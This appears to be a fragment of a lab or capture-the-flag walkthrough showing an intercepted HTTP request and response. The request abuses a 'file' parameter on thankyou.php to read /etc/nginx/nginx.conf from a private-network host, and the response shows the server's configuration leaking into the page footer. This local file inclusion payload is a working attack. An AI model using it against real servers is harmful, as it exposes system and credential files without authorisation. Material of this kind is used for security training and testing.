 Request

Pretty Raw Hex \n

1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.150.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.150.150/contact.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12

Response

Pretty Raw Hex Render \n

44 <div class="footer-wrapper">
45 <footer>
46 user www-data;
47 worker_processes 4;
48 pid /run/nginx.pid;
49
50 events {
51 worker_connections 768;
52 # multi_accept on;
53 }
54
55 http {
56
57 ##
58 # Basic Settings
59 ##
60
61 sendfile on;
62 tcp_nopush on;
63 tcp_nodelay on;
64 keepalive_timeout 65;
65 types_hash_max_size 2048;
66 # server_tokens off;
67
68 # server_names_hash_bucket_size 64;
69 # server_name_in_redirect off;
70
71 include /etc/nginx/mime.types;
72 default_type application/octet-stream;
73
74 ##
75 # SSL Settings
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log /var/log/nginx/access.log;
86 error_log /var/log/nginx/error.log;
87
88 ##
89 # Gzip Settings
90 ##
91
92 gzip on;
93 gzip_disable "msie6";
94
95 # gzip_vary on;
96 # gzip_proxied any;
97 # gzip_comp_level 6;
98 # gzip_buffers 16 8k;
99 # gzip_http_version 1.1;
100 # gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
101
102 ##
103 # Virtual Host Configs
104 ##